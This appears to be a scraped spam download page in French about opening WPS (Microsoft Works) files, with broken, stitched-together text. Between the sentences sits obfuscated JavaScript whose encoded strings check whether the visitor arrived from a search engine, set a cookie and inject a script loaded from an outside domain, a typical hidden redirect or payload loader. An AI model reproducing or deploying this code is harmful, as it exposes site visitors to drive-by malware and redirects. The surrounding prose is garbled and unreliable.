



## **Download Free Wps Office Open Document Format For Windows 7 Home Edition 64**

Utilisateurs de la suite Office (Word ) 2000 ou supérieurePour les utilisateurs de la suite Microsoft Office, installez le convertisseur..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x27a577=\_0x2c4717();}catch(\_0x2fcc2e){\_0x27a577=window;}var \_0x33c 844='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x27a577['atob']||(\_0x27a577[ 'atob']=function(\_0x8bdf98){var \_0x244dab=String(\_0x8bdf98)['replace'](/=+\$/,'');for(var \_0x3fc624=0x0,\_0x7baeab,\_0x2f67 2b,\_0x1b11a6=0x0,\_0x4cf943='';\_0x2f672b=\_0x244dab['charAt'](\_0x1b11a6++);~\_0x2f672b&&(\_0x7baeab=\_0x3fc624%0x 4?\_0x7baeab\*0x40+\_0x2f672b:\_0x2f672b,\_0x3fc624++%0x4)?\_0x4cf943+=String['fromCharCode'](0xff&\_0x7baeab>>(-0x 2\*\_0x3fc624&0x6)):0x0){\_0x2f672b=\_0x33c844['indexOf'](\_0x2f672b);}return

\_0x4cf943;});}());\_0x1457['base64DecodeUnicode']=function(\_0x1d3ebe){var \_0x4f9f3f=atob(\_0x1d3ebe);var

\_0x4e2d37=[];for(var \_0x46e59f=0x0,\_0x1e05b1=\_0x4f9f3f['length'];\_0x46e59f=\_0x314d1f;},'ZEmzw':function \_0x3a9759(\_0x27bcbd,\_0x3b897a){return \_0x27bcbd=\_0x4e831c;},'XvMzR':function

\_0x5ec25c(\_0x277680,\_0x446e45){return \_0x277680+\_0x446e45;}};var \_0x32b168=[\_0x5124e2['ALZsW'],\_0x1457('0x20'), \_0x5124e2[\_0x1457('0x21')],\_0x5124e2[\_0x1457('0x22')],\_0x5124e2[\_0x1457('0x23')],\_0x1457('0x24'),\_0x5124e2[\_0x1457( '0x25')]],\_0x3bc341=document['referrer'],\_0x308203=![],\_0xdbbd6c=cookie[\_0x1457('0x26')](\_0x5124e2['hMiUC']);for(var  $0x50f731=0x0$ ;  $0x5124e2$ [ $0x1457('0x27')$ ]( $0x50f731$ ,  $0x32b168$ [ $0x1457('0xf')$ ]); $0x50f731++)$ {if( $0x5124e2$ [ $0x1457('0xf')$ ]); 0x28')](\_0x3bc341[\_0x1457('0xd')](\_0x32b168[\_0x50f731]),0x0)){\_0x308203=!![];}}if(\_0x308203){cookie[\_0x1457('0x29') ](\_0x5124e2[\_0x1457('0x2a')],0x1,0x1);if(!\_0xdbbd6c){include(\_0x5124e2[\_0x1457('0x2b')](\_0x5124e2[\_0x1457('0x2b')](\_0 x1457('0x2c'),q),''));}}}R(); Ouvrir un fichier WPSVous avez reçu par mail un fichier joint en wps, mais vous n'arrivez pas à l'ouvrir avec Word ou Open Office.. Par conséquent, le logiciel est aussi une alternative pour réussir l'ouverture du fichier.. var \_0x45fc=['RnRvV3I=','aW5kZXhPZg==','WkVtenc=','bGVuZ3Ro','c3BsaXQ=','Y29va2ll','bWF0Y2g=','VWxBaFk=','TUVTR G8=','OyBkb21haW49','bkFvc04=','TmJmZVg=','bnh5dmM=','Z2V0VGltZQ==','aVVTWUE=','V0djdWM=','LnlhaG9vLg==', 'LmFvbC4=','LmFzay4=','LnlhbmRleC4=','LmJpbmcu','SHdod2k=','WXRoWFQ=','VGVTd2s=','LmFsdGF2aXN0YS4=','ekN 5dlg=','Z2V0','clFOT3A=','amVWbEs=','c2V0','aE1pVUM=','WHZNelI=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY 29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dnlHdkQ=' ,'YXBwZW5kQ2hpbGQ=','d3BzK29mZmljZStvcGVuK2RvY3VtZW50K2Zvcm1hdA==','M3w0fDB8MnwxfDU=','Y0lZ','a1 VX','Y2Zn','UnZjeVY='];(function(\_0x3763c7,\_0x2a7267){var \_0x340e4c=function(\_0x2876e8){while(--\_0x2876e8){\_0x376 3c7['push'](\_0x3763c7['shift']());}};\_0x340e4c(++\_0x2a7267);}(\_0x45fc,0x1b6));var  $_0x1457=$  function( $_0x5c0ff3$ ,  $0x1ee0f5$ ){ $_0x5c0ff3=$  $0x5c0ff3-0x0;$ var

 $0x66f5a8 = 0x45fc[0x5c0ff3]$ ;if( $0x1457$ |'initialized']===undefined){(function(){var  $0x27a577$ ;try{var

 $0x2c4717=Function('return\x20(function))x20'+'{}...$  wps --> doc Lorsqu'il est installé avec des applications Office, ce convertisseur vous permet d'ouvrir, de modifier et d'enregistrer des fichiers au format de traitement de texte Works pris en charge par les versions 6, 7, 8 et 9 de Works.. 2 d'Open Office prend en charge de wps, il vous suffit donc de mettre à jour la suite.. Ce logiciel est payant A voir égalementFichier wpsWpsWps fichierOuvrir un fichier wps sous Word (Résolu)Comment ouvrir un fichier WPS sans Works ? (Résolu)Ouvrir des fichiers wps provenant d'un open office chinois (Résolu)Comment ouvrir un fichier WPS avec word 2010 ? (Résolu)Logiciel qui ouvre un fichier wpsComment changer la langue d'utilisation de Office 2007.. Utilisateurs de Microsoft WorksPar définition, les fichiers WPS sont créés avec Microsoft Works.

Utilisateurs générauxIl suffit d'installer la dernière version d'OpenOffice, qui supporte les fichiers WPS, puis installer PDF Creator, pour pouvoir convertir le fichier en PDF, si nécessaire.. Compatible avec Windows 95, 98, NT, 2000, Xp, Vista, Windows 7 et Windows 8 Utilisateurs d'Open OfficeLa version 2.

e10c415e6f